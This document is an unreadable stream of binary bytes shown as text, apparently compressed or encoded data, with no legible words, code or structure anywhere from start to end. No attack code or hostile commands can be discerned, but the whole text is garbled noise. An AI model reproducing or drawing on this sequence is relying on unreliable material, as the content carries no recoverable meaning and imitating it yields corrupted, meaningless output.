J�ӊ1����+ ���I�`���-��̣E o��0j ���փ �;�򳩖�X��zL��� �r�C�y]��Ȧ� dd����y�	!��� 9N�p�n��q�޷a�q�}]g�kW�� >��d�_OH�#�GO���� I�t��~rb�� C
��S0,(���R�{F��{8� t�.�����o|�NVS6]��ݷ�Ʒ_&��Օ 9U��Sdr\���jP�#��p��iM?�f� VWd�_W��̣+�� 	���''�A�0o�1=J�Rѥ��&�����>;��`6��
��޽7 �x{&�ź .�db�,Xh%ʲkk,_�o%�[G��_B�ti�Xg4?	VWd�_W��̣+�� 	���''�A�[�)��O�XYfuu�c�^W �b���e)y͖7�t�w��x�+ R�{��0|��!��b]	'ۃ̞��R�q��ұv���W�3�ɞW>��q��H���u��=��02����o�x]	�F��̣+�� 	���''�A�0��ШS�Vs�g�ص�׏��g��;��bZ H���{�� k�����"@
��Z>��r�9��?�;����/�e
�Y��j%���*"��0-��j {�ZH�#�G� �p-$a�"@H?91� .>q�)��el��9�a�_9�}^�����v��v��Z�aZ����9�p�=�E�hf7!�C��02���G�l�Q� ����E�4b$�`-xõ��Q� !����W�`b���\�V��Ɇ�9�sG��s��w �ݴ ����{�8������ƨG�ew�8�EB�,W���N���	��11Fa�f���V�n�|��`���-��̣E o��0j ����%/�13JeuU/���F����~�߁�gӋ ƴ{���b��p��/c���Kg���΁zs�ޕ�W����Xh�P�����|n��	ū��qb��`�� �F��:��y�r%���*�q��By�bEh�~Ŝ�L#�A���a�4(�or�@��Bl�3~�/�����v�������|m���{?�UZ�\.w{����Y�N�E {�akm��Ɩ7�H'�MW İ{���#2t�� C��]�=��(�5���G��@+�B�ׅ����R��S	 %�6�12��e���-S� ��vi�i���h������~���J�4b$�`]	�ו Iu%@H?91�-�?�"�z�l���_��f�Yo���v��~�'���h ?���N* )�#�>3b[&⁲���K$bhsv�9
s3N���u��Jف�*q?M-��o�x-�� q�h��E�$�Z�''�<D q����I�\Ʋ�OY��k?���1��@֓i �ݳ�����s��(��rE��C��l[��O�� >�i
�F���B[��K�c�Q���P0��ֱ��%�T�JĴ�?V� ���"@��<Z��k 	�B�ɉ!��P�/�U��_�&����r�X�Y/�� a��A 
�ݫM�9�zM�_�zg��=[�qfG=�v)�RX��菓�@��ӘS�P(���ے��y��ǻ�|fud2�<�^wnq��ȧ��	�sr�^ ��#�'�9�iVo	�7	�R �b��������!c�&�'w����ӌk�Q���Q���Z�,�w���5 Աwn�X��痁�o}��z�u�� �f����$��+����H�վbV��x�s���я�t�^6�:�ν��
����� %�4)��P<y��4��o��Μ��eZBA�A�_|��
��cu%@?��ו i�0H�<���+�0�J��~rbH�p��7_����׮n?��;��Ƞ� |잽7�?o�^� 9� *��wg$_!��/��j�ك�i�����p�}�x�����Z�&4���9=Ia�V�M3��!g^�ݖ؋+4���:�h��~$�Z��<�ZH#�A���"�7\� I��ONi��������}0!�UCCCwX�y����@ ����7>�%
N� 9� 	0j\��� r����"�;1�$VnL����X|��9��C(��8�9�-s��P0]m�r�Ʊ��Z�3�g\�"@����E��9�y���"@F-���C*�35�y�U�R�F�����f�&cccL��^j}F�v�H�cT�k (�����G�WC��A�0��Ř��3C0Nuܙ��#~-��ۀ;p�����X���%�׶bhcl���btؓW�Vi>�]^u���v�J2�υy����?�"�V�&�W���zM�4b$�`�(��t,-WB⴯�4�s}q���E�1�NRq������¼�V���h����mpOe�k �c�����B���1�����<N����>
��x`���x��� �f���4��ctZWxb��؁x�핾��&j��� �T���v%����+�IvU�7 l	�D����s�m�M��[XKإ��"�h�EW�Օ ��ו is��J o��H¨+B�ɉ!�/�}���
F=�������0333OMa}�6���aq	���ݜ�D��L �ug�� ��ݧE�>� �� qǃ�:��&\*i0�c������(���[��إ��Q��!�ͳwlŘ�@>�ϲ��/b-,5�[m�^�Iȳ�j�~��k ��#�G� �p-$a�"@H?91��e��z�U�T*1�ڢ�b��rvYZ��{���ܿ�S.�&��Z�6- 4��������F� }���Ʃ�"&�Z�ץ�Niۼ���ф���D�%������9=Eq�f��i�P�o}�`-,a_�ƽ���'V� ���"@��<Z��k 	�B�ɉ!�/q�6�+��.��,+zX�B��b����$������&���ȧ���(�WZh[����)!V�w'p���ď�A6��n�OO2u�a��iM%�X����ZK�{޷q�so`����C:�I����sA�_A)��B`��bNMb��!���f�e���F/m�]�<����$�O�u ���ޛ8ց�J��Aد���#�R��>�J��#�'��|�I���8�+!��\_����<dgY;!��H��k��X]�Z�&	L[�9%�#L�O�ib��_��7������F�>LW  _�{�oo�>����Jp�����'Ƹ@����7���9��J���r������s�]4��H�U(��|Hٰ�XĜ���ysv*\�/�.W�����O��NW$�'VWd�?�������2��N]	�ON�}�=�0�ߍ�G�3�Β���Y����yo��eo�_t�og�z��) w���?��$f���Q4��xB����Y�s�ޢ���]4%q7WԪ��%Mtd�Y��F�&bdsz
cr���~~�:�CǰVVB��]����b� ��� b��ޛd�cp��*���'^? ��#�'��|�I���8�+!��������C��Y;I�E��o��8b�$��ض��#i"��(��� u�k[�A�Pdll���$�������A���x`���o;�+ ��{Û�?�<F��`N�J�X~���q�FЅP%�-
��}��鉐8�!CE��)
۷`NO"
fhO�aa_�Z)�����wt���� o���޿�H�#�GWx�u%@F]	�ON��ƥg"N�J�\ƶ���Ҷ�*�SSS�CX�OX�p���������b\�v�V ܽ��� ��ݮ+r��`*�Tx7Sl���,/ޜ�i*� R"%�Ø�f1FG����I�{q���������
�z�/(��g�㾩+�`u%@��u%@��<���+�0�J��~rb/��3��!��ؖ# �
�t* L�ddd���)�y���?�c�h?T<���4	׋�� w��\�?�����љL�ҧ�����s�Uݛ��x�:��!���J����mC�����(l���}+�ĸ2�W��6{�Lc~i�`]?��׆ڋ�H�3O���޿�H�#�GWx�u%@F]	�ON���{;g����Z�||�љ���M�=�7������n>7m��`'\��{o�<��ӕ WזHL�b�L�p.&b��G�g�(�J �x�i��",cӓc���s��<I�˫4��c�V��#�0�v{�`dO�0q��⾩+�`u%@��u%@��<���+�0�J��~�`0��1U����m��m]�@�������#X��Kw��Հ������ɠ�	Up���'�o������OJ�yaԸ8G�A��)���12��u��D�����6�Vǚ_\K�=�M ��#�+�+���+���ѕ �p]	��QW�����O��`dd���iD�A���4�����[��n���� �	# ܵ��"p��a1���n @1��V(�������ҥ�������m���	-��g#4?�@��`��R�2�C�$v	Ȇ�u|�Tv�E�����<�ZH#�A���"�7\� I��O�
o|>��P��{;ѭ�����QƧ���>A������B��S���b^�m'� p����S�8[��a�"@@�l�An���RF����1�޵XT�1F)��:5in��$��
����b}V��Z)a/����0��~��E�l���"@1G0���ZH¨E��~2b0.?G���dB
��NMa�K4���w({�O�/���ȍO���x!�N�L� )�QN��NrS��7��Oy[oy�t9V�����)��ࢁ\�7i����a���b�����Z��?��h�"�W�����a��E���k m�`-xõ��Q� !��� ��@��G�����!&'')c���n��:K9��?��<m� w���灷un�"@E�-�}���;�t`Īu[b�׹pp�3��4���[�0�&<W���ˮTi;�]i�X�M���1^k-$�'V� ���"@��<Z��k 	�B�I�am��Tң�	lm����\��{���o�;,���_t���;��mC?஽�_|�k�P�
�8iK������X�9����ݔ�
��+�;]k����'�������D:v��ax����T�E�|��7,G�c�/���{�1�w#� ����Z����܈�N�]���7�
ȃ��	�sr�~:@1G0O�}�,y\\	�Ӿ�<������C��Y;IŅ�0�?���<?�# �����-q�6�hO0M���F&&�?A�o��%�A�����9�z�[p���O���FW�P	�,?wc�'�G>��� <�t�����~'d�R{�x�КF��ߏ��H"-Lc|�9���Hɿ�/	��2�Ҳ�����ӟd���:G�+���J����J��9�yt%�7\W$aԕ !�$d0.<q�f,=��Z�������ľ�k4���1��R���O�wYن ��{��B�2<�6�6f��'A�^;��fQ��._µE�mgIy\��/1ǖH["�̙)
�6cL����.���W�a�R��Z� I|��"@����6G0���ZH¨E��~���k�����J�������[�>�i�8�?���E7��;�,l�	 _�{���I`kX�2<����#t	<�{�G�^�(���#[=�� p��);���16Bq�
s3���T}�Z���"�j<��n\�=-h �y��F��̣E o��0j ��&�:	c�Iإ�e��F����
64���﾿�a����'�ݜ�$�|m�	 ��7D��k  �����0j핾d�֐#߽.SZs�$����m݌19���?�/ٰh;�\]"Ģ�$�ZH�g�X-d�_� is�h��E�$�Z�'�^��T������f���LLN��"����cO�;�(vNn��lC	 _�s�+��z�2��'��Q�ޑH飗E���5���76I{��ک����������(@�#R�H�v��4��y1\��:�%�r	{y$ݥ�!�H��xS�Q� ����E���k m�`-xõ��Q� !��4q�f�KN=��Z+��OMa�q�W���~��~�~��7�;�4m� _�s���ǀ�o�2�<�3��X"@�U�-�9Ͽ�y�<}�gE�fo%�]��5��5Ǡ7�
��  �Ӳ�X�11�<�ovQ,zz�(ב�Z�ZXB�2X�P�T�
Q��E -d�7O�҈a�8�y���"@F-�����_��T*�L��(&������(��wޅ���u�v�-iQ�! |m��C8��k�H�#�� M?��qX�MB�i�	��Ɍ=(�mds���I
[7#�ǼV<c@�Z�Y��R���+9N� ����E���k m�`-xõ��Q� !����2���}P*�h4�h�[+�cdl�C������b�LN��K���k���~ǒ�m �g`�k�H�#���9�.�������9pEXn96��Wha���*x#� ��a̹
���C B>� �/g�����C{Ɂ,|���"@:>��j {�ZH�#�G� �p-$a�"@H?f��*�U����@�Z��,���b�~��̊E{Ϣ~�e؛f���~����VR+�;����=���z�N��2��ۇGF���i����j�S���������\���p���[��yh�w�-1&�0�f0F��0�1!�g-9ɿ�es�s����[i��i����3n�I��8���5}�tT��SC�sr�DF����?| a��f�8��̓m_#KWB⴯�4�s}q���E�I@d����|�Ű��G�LA�Xd||*5��ȧ��wX��0�N݅u�.0�%H	R��9�}�0���
����l�oJ��Pr|��� a�+�J��j�$~��Yk�1Wͻ:�om��-p�=\��_�1��P5�8�5�ܶA�9;Ma���+��
���{�������;��|e��M��UƖd�"�c��ۏX���Є��99^W�� q�d��Ȓ�ŕ�8�+!��\_����<d̟���K���WW�뼄=K3���!&&&`~	���z]'����ԯ��Ӝ��e��;�?^z���d?cLjb�^�_u��?l-

�ˈ���8be��܏X1�<}?��R����܀q|���s;�@�+(��@�5���l�l�aN�cNMB1\�O\a] �n�8r{���]ׁta<v�6v��������[��҅a�nI>�8{�k��p� ����� ���op� 
G0O�}�,y\\	�Ӿ�H^����<d̟����`�}��u���Ŕ�瓊��k��5PF�v�Ҳ���v������g�p1��N�_bll���4��CPY��J��X{��i��ۭQU�2p��{�{�F����
��BQPW���ď�A6�r\ �G"Zl��n8?�8��⅏t��C`��b��`�N�N�C����6��
�J	i�`��Q	���t���~���J�4b$�`]	�ו Iu%@8?�5�ӣ4��v���`xx���q�ߣ�g��>��Bkϙ�<��i���o�b�`靿�<��u) |u��o �йM� �[���;J�&MϏz�Ak<�K0]n�4�Rv_�ڷK 2�H�j ��8��s��%��|� {�B��Ҳ��R"��yE1N� ����E���k m�`-xõ��Q� �f��j(�������23�4at|���b��-N��:3{�v�ϻ딓��4�J�;�B�ga6�����~;�A�>-Do	��ʆ7y�p��J{
�TUP~����d�J?!�CpX��3��B�D����ͳ�b1�>����:���a9w��n����E -d�7O�҈a�8�y���"@F-x��g���A���������F�Ʊ>v�G>��(����1�_L�=ȡ�j�X{{��yU1fi�J ������ĭE��Ca�9�O�GPMw
��,]X��+|I���{(eP��]J�zK`��$12La����X�	c����^.a�ʴ��{�&�я��"@:>��j {�ZH�#�G� �p-$a�"���W_���:,g��Z����(���X�����V4���ԯ�93��o�����m��ٞn��ں ����H� �[g�'��OJ]��0j\��l�,H��3�?9�0�T}���Z.a-.9��;*�&ZH�E�~���E�4b$�`-xõ��Q� �&�&1�8J%����24��o��|��aE293E��˰�<Q���l�����غ ����}�o�m�E��=1>��S���bD��������>��)�B!D��8�H)����Y��1��-/�mJ*)����2v����wUS� I�]�M�~;��?V� ���"@��<Z��k 	��f��r�U�W*鑮s��/Z����'�w�wX�`b�=��� '�pJ�c����ˀ�M�0K[��ʞ��Ӣ��-��ˈ���8Q���G�DX/ЏG��Gk�w|�;��������t��ꆭ��bsf����3��4�uQY�#�X��j?����<�5]��a�^��o\xs������`�qASl��'V�&�W�����i�0H�<��5��qq%$N�J�b�n}p���2���F�����`2������(_@JU?�ˉX���m���\k������|�>No,����m^1!(
���`VX��sGݱ�ɹ��E��t$���]-{�>��^ZMJ����Ĝ���
�?�f:�+�Z{�w�9�[��y�����{��1��鉱�6��&�{͂fƿ�R6J���e���4�%��M%��إ2v��*�_��S3�� �p!��`��� {�� m�`]	�ו IO�J �}��"��*�a�4kk%������
���$���<�ﲋ���I����q�K�xO@'��6��W�\%�ӭ�Z��G �����1�#�j?�{`l*q6��L\$`��1�[6aN��%�q�w\�R"ku�ص:�4B9�"@R�`���y��F��̣E o��0��"�y�U����Gw�o_v��c�+���)�W_���d�>@.�ˮޕ��6��W�\?|�w�2¬B{�q�����.�ꐺ�w� ^1I?
���	�{�pŢ��'��k������95Ia��ب�an"�e�XXDVkΚ~s$d��ֆ�%ZH�E�~���E�4b$�`-xõ���D�3v`��<�ϲ���ZW&��X,266�q�8�?�G��J��
6!��:����"�F����w�/��={r��Z  ���8l1�0"�Ǥ��D;�ٻA��^g�ߝo�01�m�e�-�'�a�bkbB�P�>o�^�Rp ,�9����4��P_q�%v���\rD
#p��"��A���E��j {�ZH�#�G� �p-$a<�D �WB�L�_�������"�:D��VV�V�ɱQ�W]�u�n���\G�{m���;�3�y����=/�x[ڝR-(�3�m�D���G�:v��+IZ�뵤7�p��)C&�m|Sl��w;�H�FQ�����F��e)�Jkq	,�I�S��B~w��d՞��t-V� ���"@��<Z��k 	�"������	=��J�GFF�g���a����޹��5�!�&�9��kW��� �l ���yA���E� �����2)��Q�=�Z؁"@w�@��9�l�cn�Ø�p��)��mYX�%��j�#���!�g�������E���k m�`-xõ���D�. ��U�����u&�⑧i�凡V�<��
&��Ѹ`��8vG�U��J�x��Be) H�-\���"@���U���ɗ��0���+��<������9���)�uޚ���Q
[7c�������_��K�+%���[�"�t���N� Z��o�x-�� q�h��E�$�](��r(�N����������W�zcm����m�ӓԟw����=1k��y�����	 _����o�?C-���-kW��ُ29]������r�?�	��g��������Wb:���c���	�[6a���N"@s��TF��
1*�t��&@LR-��"@����6G0���ZH¸QE c�.�ɛ�\ƶ�#<�J������(4�� )��w�t�u���@&�-{q��yK��赁 ������^� q��0��i��-⏀gr��";6v��I*v��W �#im��6Aֱ�`�d������J@��4)�LS��A]�~� ���j�wFI��s�� �����'V� ���"@��<Z��k 	�F���ej���랶u%��y���~|�@�{�m6K����\��Y�?����;~w��At�@	 ��un�"@\?Ya��tb�L�O�Ϛ3���O�B!���X��!��i̙)e��_v"��m�f�e;7٤�<q�\�i�E�$>��j {�ZH�#�G� �p-$a�P"���u�B�D���@mL�Z��[����������n��1�W_��s�K��l����F ��L �W��"@\?�9o�3�G�cR F�n�rzV���C�꽎@���ȿWl�3Ds��12Lan���$�X��� kuǗ�����8�!��&R���5y�"@:>��j {�ZH�#�G� �p-$a�("�y�����zB-�'��P(0<<�$���q�0�!�3eo�J��ˑ��1�o�ϖ��W�;��� ��H�g<Z���|���Ir\�Q���xܟgf���>�#�������T �W���sAE)%bd���Ỷ	���*�Z���]*cW�NUU(Q$J4^8��.���+N� ����E���k m�`-xõ��q#� �K/;���L��w���9s�#Z^��u�i4.>
f;�_�&�?/��w��흃� ��=/8���vZ��i!��D"�o­��8�uul��;�
��5z���S%�B�ka)m����c�lB��FN��D�n`�V��V��O��cj�#@AxM��h��E�l���"@1G0���ZH¸�E q���[N���:�㡧h��ۜ��1-���4i\r>֙�5�����.~��A�  �y��-a�k ���f,�g���פ7eB*]m�[x�{����_��GsZ��6�00�')l�m���f��\���Js�������D��}%�ŸIh ��<�Z�޿����"�7\� I׫`��bg�J%C/�c]��#����[C���L�ձQ��\��mK�ӵ�������;~wS��� ��7��앗�%�A{o��ՇÁ2���p%��ٻbS�5�t�v	�X���&�D"Lsj���bh(�?\@J���r؏!��p}b��"@�yb���-��̣E o��0�;�`:��O������ǟ���$�-K�3�7�:��''X����l�?������~!�y�0�z�(��z;+�{$4^��y'�1���c|慇��GF�ឺ�%��x/z��?Oy�b����T�:����J�t:��41'�)�N��=�'����E�\��
�����UgM
��	�{�T��Ut�1�qW<2�����E9��^/��"xO���v�"4a�bN������?| a��f�8��̓Q_#WB⴯�4�s}q���ҷ4��k�e�W_�|���Uw�����xE�����%������=�z|��\Avl�t������G�����3�O�A��= @��&Pu{�I�o��OU��8�)�X�e�������V Ȇ�d�a�F��-���3?©o�	FN�a����>���J��#��Rz�J�|0�#���(1�*CwB����NH����/<�	)���N��܌o���������]�5$�<Q9��GG�J�����~���J�4b$�`]	�ו I�K%�y��'��BL�dhh���wKf�?$����O�q��v�F�{��w?�[��G>�
	og[aa�0X��[���_�ҕ �v��	7��=^�̍�{!�P-U.�'8P�WV���}�}^�����C��0'�#���g% Rb/��8vYo4o��;�-C��+6�d��tGRR)��E�ۚ�p�U,�J ]	���<� ��#�GWx�u%@�A�s����]��AJ��j�P �Aqh���%�?�7(W=bO�"}F�A�}�;�����xzsԍSв����?}<����`���, ���AJ�md�B�H�b���8���m��	stėOW����C	��������EX?RJ��a
�3��(~�q!��^�ZXn&�^?��7����qp� ��t���~���J�4b$�`]	�ו I��|�P������	�$�CCCKX�%��"|F�"�+.�޹���ٍ=��k�_~�{
�pܯ) ?�um��&X�`������6�pF��I�E��(K����=��E�G��Ǩ7u� ��O��8�Cˏh���mW���� �ȸD�ct���4��F��rx&i�X+e�j��k�C �S�������o�u��ݗ�i}��ZH�3O����E��9�y���"@�A
���z��Z<�d��X,R(U���1�b)��:��62L��K�s�D�}�`�''��r�0��ON� ��N�:�3�a` L�+����^����"�����|54b��g�gƛ&\�|kCo9��G��-t��`�RS��wx�)Ҳ���lԅ��ZĹ�ثꇎ"k5F��՝X�w�/�o��M�v���w�����f����(�n|�`��#���BY�~���� i�0H�<�)XZ<.���i_	i�������oQ��3�3��?O>Eiyٛ�#q��^^�ZcWo�k�c��O.���������3T����G���m��)Ǖ&�i\qr�Y�������? !��̱��{)�!M�G���-�ZJ������1���e������*3]	�O�n�{��KqΖg>۽U�[tni%���(�M���?jlI0j\��h`���-\ľw�|\ёٌv��ӕ ����+���+���ѕ �p]	��q�*�.�r�z5�r�<�5�_�$����J�!��vWN?3E��K��#�'�m�ɍs�\+ �?�ɭ�#�d�N��R�Ѭ0�aP=t�ß��~ϥ�p� �>R��]�#�.I�gT����n'��}#j:��CH������ F�UA�[ڕ ��2���x�Y�/=5o��&�� X�&b��O����z�K"�*u%����o�x]	�F��̣+�� 	c�+�`��#�Z�|�h��Q`�B�!���ˏ#~�#NW�� ��s4.�
��g���	[ ��Sp8�%-˻�?��ѶDZ�5��nb�O���~�g?������ӂ���^���ޏB(pa����o������q)1��B'�j�l0j�ĮT�J�f�Ϲ�����*~���g��w_���J�t|�Օ ��ו is��J o��H���J ����㰺b]��e��h����?�?�nm�B㊋�`�'���I�7�t�[��G?��C�S���ӄ���l LA���9|��X}�v3e4���,���)7vG�Q��� ^զ�8�P4�t�5��jn mG�4'�)�Lc���f���IIc~��q��Fʩ�����C���Q���
�F?���������� �Qr�ֺ ��<�� {�� m�`]	�ו I�U	0��Wc^s�g��^�\ p}W aP0�E�����-5�;���ޱ����h������ޜ�  U������� �4,�
��F+�O�Z�\[#�b��S9�~�]o�Q�wlw���޴qB��0�J �on�9��~����g�8�Bؐ]):�]C�³Y�����yiY��I�Q1��@?)b�pRb�V�Ke�XD3���J��-i�9��%��M��֕ � �y�u%@1G0�����J�$�}�*`^w.�J4�#�ׄ��I�P�����C?��^f�������p��0�y9˥`���8�>����V ��k���QQL�|��ҷ�Ñ��v��ƭ� ��X������/4�Jp� ���Oߝ����?r��%C4G�g���̫@Z֑y����Q~��^�}����yT��j��u�Va* Z-׮��3�9�UW���J�l��ו i�0H�<���+�0�Y	`^w.C��:x�iJ����|��A@;�/b���>�7"hY|�)'a���;�����
��
 ��g��~4�-��U�䙒�I�����H�f��s9�]�Ȏ7����
�M'�cW��m���X"&�k��;�Z������}<�7Z�ǆ��1̩	g���'i�TH�]�`�V��7�`���;<��Wp��ۋ~:@R�`u%@?��ו i�0H�<���+�0�Y	`^>�JT7���B����ǟ����=Nh�*䩧`]����?e�
89s�y��G?q�P�U�R� ��&�@�yb�i"m��w����_�����x�@V�T<�cQ�0"��xxs��=�Ñ{�։�����3G��`��'1g���Q�9�aY^k�ޠ~�(�j�כ̻�B��gh<`T�;(�F��r��˗�2�m�r�G� .NWd�7O��H#�A��ѕ �p]	��1�J��aF������Ǐ; ��
 !A�X���q�?�Tj1)|����v�º`/6l�{]�[ N�9c�}�cA�I,�
��G�U&;�Po�������_����Ř�����J�4�=�`�j�^���1�Qy���nE���;��
��\n���L��̔"�w9�m�]k��]^EVk ;��#2ż��G���XgT��l_�q������ZW$�'VWd�?�������2���|*̫�d��!V�BP(0��X���?���=�$��)�m!�@Oȴ`��O����@�鮽3�
��m]k�J�cw~��_�Y���y�@U���3x��I�=�|�Q�wy|�ʁ����Ng=��ρp���'�/LM:O�����W+4��c�jͶ�P�T�־g���דR�v��I���a΅ZE�>>��+��t%@6~���J�4b$�`]	�ו I���ͷ`��I���� z�ȷ�#q���� 0��i�����g�y��ew�ľ�<l�џ����O���� �*������ǃX�Z� ��Z��gkU�Ⱥ�14�֗��3~�L_~YsT7ݑ���kQe�{���`wќ�n�9��w^�*%8d���W�t7�=�BA�tF����7�dm�^k���Rm�@t'�qF2���V�0�o��޸� �MW���J�l��ו i�0H�<���+�0f����L(��B<�h��0'���?#��L��'������kKd�ײt�� 0�'�?�l��yt`�yt`ab���{���<�\���"�Glm�0��+/��6�_��K��k珀P��Q%���Rg��s��ȶ��95Iaf�YO�׏'k,K�Z������){��{3��G���~����C3��׹) �N� Z��o�x-�� q�h��E�$�i���q��y�k�?�4��2<�L���;�!/�@'���[��|ώ�ȳ� �%`4C�dfKd�®7��C�6��G�S��6�N?��7��f��}�/��躊M*��e誈D��T@���v�/0�i�J[s�{�
&洓�G��"�%��l{�9�/�������ح��Vw���0P8-��3O����E��9�y���"@�4y��++�ja���u&��y ���p���������t���y&k ��r�$�'���+�{ދ���ܮ�R����E�Z�p�����'>M��!��xscBcT��!�n�_��o��L���~�M~e����	_|O�iZ���)�ڜszR��_���-�X�k�Z^��_Į��Ǳ�Pw�E�~�wE�I(�ul�a�b����Ĩ�o���8oA����������Lrufs��{�k�X�h���<�zM�4b$�`��^�'WB⴯�4�s}q���Y&F��Ô�w���M��{�8r\���
�w����ۻV�O~�}��4\whVXt'`N��ݿR�(� ��6W?V�'h{�>����<� h��{��^b�jYU �0�w�&%Ҷ�Y�������w�";^�:
��nH71z��C3"E��!b����=��� ��̱γO^�k����4��.�tĵX�����K��,_I�Ru���%���C� ��I��lF��������hs��~Ě>6L!�y�u%@1G0Oz#�y��}%d1��>8���:ͼ��/X�$��_� �SG���s�G�%?��bb㺫h����)�g� N] ���!2,Y��ք �сҲ���N���Ȗ߄14��<���UEYt`j�;������y{���5A�k���'����# ��%ы��m��V���-�B8#�S���m E )�VJX�zp[�/ej��� �ى�`�Fz�Ñ|��"@:>��j {�ZH�#�G� �p-$aL�k>o/�J�����˫���v�5���"c<�*�������w�g(�Y4ˢ�@f��bkOp� !殿��~�]�\uU׈jf"�g�u�r������o�ߗ�W1]m�����A�6B!��i5�8���Aaz#��_e�&H��Z)�eA�c�m/����j�o��i�BZ���>=-��i �y��F��̣E o��0��¼�u���Z�oK�?|K��sL��uWa���s�m��I� ~!��X�а(�����Wr�/�2����š��0��h"�O� �!��ƤG%D(��Y�I��&0�����癓`�إ2�Z���S�K�(=�W��W8-��3O����E��9�y���"@ƨ��gB��u��ע�2<y8.@
�\�5=I���HЖ��=m�T��[n�
�*M΁0��� ������c����;w:M��z��M�e{Gb�g�=0.ek/L�d����h�9������]��LAaj
sf����� �V�ZZq���c�\�"Tu5�1F�q�=S��d-��i �y��F��̣E o��0F�m����Y�������>	��P���m����M1�ۮ,��{RͯӮ xg�|�evwE���S�����׽���d���Q,/��Ez��'��}�[�����E󆮤e�=?�C;�ww�-���ȿ�a4�`K�J�1�?s��E@��G�7G�$\4j�T�I�������<�Z�޿����"�7\� IC��W����^+�� �w���J0�������,�;5��-���6-���΅�a3uɥ���_e�7B�������jL.ހy����0+�G�PP/���?	B8������5?����'�����G�)0�_"�]�:s�}���:^��{P����3�qI%_��x���i �yb���-��̣E o��0���Yw��k���
��p�����];1/ػnT� ���甴�Ҭ ���"�`[k}���dӋn�w���/�.9���}t��}��]�v`Z�W�V�m��r��K�$�4ϫϏ@�y�R�a`NO:#������*H��ZAVj�� �/��?�tT&)ݚ�t�K���G?#ZH�E�~���E�4b$�`-xõ��я�U��XG��Z�_k��*�cOK�����Z����hR|$`*��[n+?�׺��`�-dݢ09��7��]o{;#��	5��V	F>C�^��fa@�'�IeO��`�����iw��
�wS��)��U��j�.vzIZ
G�� �s��"@2�`���y��F��̣E o��0���b���������˿á�Ը��{12L���Q�m���`�O��=�K��V��X��KjR"-�@6,FN:�]o{;���
SS�X� �{g�??��#�L���/�vYB䛈r���G���=M?~ɿk_Ϗ@��s|��촳:���'@J��*�ZC��<�����;D�gC��Z�iE8eZp��"@�yb���-��̣E o��0��g�Dl��ju]�V�%�B �| ��d�>b�Ӥp�󰊅u#�� ��0�W�A�� �xַI��lNp��8�Bv��W�����t�iB���t%��s�����4��|���/Um����dOgN�gT��|oЬ17'�(̶��c��O����j��,�~1�Н��<���Bw� �⦉ZH�/���7O�҈a�8�y���"@�N^��s�ZŮVS���	!0>���72�������t�? &��4M���ټ9��;� p����ܘB,�$]��d�E/a�/�G������s�? ��x�X��*��z�;�+��L4�Ž�oοlm�ҿ*�&gssb�)��Y�q݋ ���RBV���q��8�@�9����Ugs�����_:X-��o�x-�� q�h��E�$�-^��s�TZ�խ��/��B�E��Xvs�٘������lB��"�o��w�ܦ��;))w���$�V�;�LJ�"@J�!)�̲��~��#����o�~�?��'��ah��G �S8����n�t�c�f�C�i3�ǣh��9��*%v���T��t�f eF��ťp��=.�-Pe�+\�o��θq&�����#���d4u�y��|����>�.i��̓m_#KWB⴯�4�s}q6�Nc��Ķ�?�7Ok%����Nd�✓���0��غ��%P�V�<nT3�b��96SS01�
�}`}�AA�|Q���L���|� �x��l�����cg���_z_�2��~v��T����%����^<��-�`��N�G��Ry,~8/���"� �,��a'�R�� �5�`YX�+Ȇ�0�����bȣ;��-R���i~�>���EW����_:X-h [�ZH�#�G� �p-�e,\�������0����SG��9��d���16J�WӨ�i4���e�a0<<���iA��������0�b|��$��V �ؖ���0�SF#m�%�0���L^t)G?}��:�̄�_�X"@XL��&M*�̀$�w��i҅i�����6h��&^J��L���a��O���z{�{�?Vlr���f��cvP2���z�t-$��V� Z�ֿ����"�7\� q̼��uU�Ͻ��׾׵��"�aP��:�iRpe#YK��I'�/�O<�����O)�ϫ_t������M* �5!��3)���'l�96ζ7���ˮ���?J��5�����rxOlG6�LTIzg\]�R��t�m��I�Z�`K��a��I���H'n݈ ���R��]����($ҽ)Bl���q*�6�5��|G���g��S� �����"����E��9�y���"@$¼�T�?6Џ�k����q��הm�%.�cv��jY����Z����)�����F.,Q�� �����[>�x
��LvP���q���.E6���r4Q(��.��)�E*�󈣋���.LaHi��/q�w`{(�������;-W��M׫ �['# t����3�me�R"�E
3S�� �u(C��(�8~<Zإ2��ǜr �����wY@�k'�]��
WC�|ٻQ��W�^�ީ[��g���&��/Ε��;��t�4I�$�c��ۏX�ǆ���'>����?(i���#�'��|�I���8�+!�r9�+�f��(<�$��e�o�����7�گ�m�������m�k����ǟ�#�	��-m�q�����Z�L��X�����џ��to����1{Ov�ߠX/Cm��2E�6�$�SS03�<��b}�;P���L쏵PC�
��'Vk4iKZ�0f����.��'o�����Թ>U�1�J�{I����B�D�������v�5�Qt���4)LObN��:^c�&?�q�F�\�V�(j	Q���G�=2o���zݽ����B���D�;
L�SW$��6�b?bM+ѕ Y�� �%i����K>�$�JH�����q2�y�ٰ�Jc@K�;��G�
L������01N�hT*z��&��P(0�J�����+�_����A=�.b=?2� �-kM������xˏSz�{��Ǩ��nN��AGC�{O`j"��0~I�bߚ��}B`NM`N��Gś�7�`W�X�U�M�9�\Q��O@"�`\�~�2������|��) �O-$�V� Z�ֿ����"�7\� AV��,(�>�w?������3���!��^W��kKlk��بS�?9�\Xľ��=��ŷw?+�8S ���񳀇:h W�Ǝ+X�v)2(UB�A� t���"��
4�ҝ�ҝȞyM�.��o��u�]0��p�/L���rw����p`���%��3ӈ��c�{h &�>��i�4�h,.���Z��]�k�(���S|K]M��>U'���#|�H}|y��
4= ��t�w���6����<�z:@1G0Ox/�ē�+!q�WB9� p�63�7������lt0���>;���.�g�v����&��]<��񧟄z�5
����Y��K)�s&�R	�j%����jH�����'��v�?�L�'�G������٣�p����+_ƭ xKL�� �t?-�4����L\p1Gn�0�O<��4�������y�֥S��a�� �ŏ���2xs|�'�o{��'b�,�Hic��b�V���x"�{��T���#�s��1��qp� ��t�qG�k�X�����7�4~}�#�'��|�I���8�+!�^� p�W�������A�z㟿+�2�0N�A��=�WV���Bk�0w�?�<t��_����Y�|pgTP,`vӦ����j��^ms][kZ�t�g�p�[��������aW�p�~�}GP�$�Z+ΫC�1T���֖���B�{G��b=���(�Y���ú��.��k5g��(�u��a1b�����(�~\Z��/����-��̣E o�zͼ�L(�����BӸ�8���/M@�S��Z��Ձ;o�Ք���#X_�
򉧲t���! D���c����
KKT˫T�U]b@�
���jek�"kR\�'� ����<�����|j?+�>���#-wo��ʅj��]۽����#���j� `Yc��f0F��P���C1�i����
